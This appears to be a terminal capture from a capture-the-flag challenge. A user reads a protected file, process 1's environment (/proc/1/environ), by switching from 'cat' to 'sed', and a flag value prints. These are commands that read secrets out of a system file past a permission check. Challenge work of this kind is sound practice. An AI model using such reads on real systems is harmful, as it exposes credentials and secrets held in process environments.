 tony@758bd05404dc:~$ cat /proc/1/env
cat: /proc/1/env: No such file or directory
tony@758bd05404dc:~$ cat /proc/1/environ
cat: /proc/1/environ: Permission denied
tony@758bd05404dc:~$ sed '' /proc/1/environ
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
4dcTERM=xtermflag=b00t2root{1_44aaaaaammmm_gr0000000ooooooOO
8bd05404dc:~$ sed '' /proc/1/environ | strings
-bash: strings: command not found
tony@758bd05404dc:~$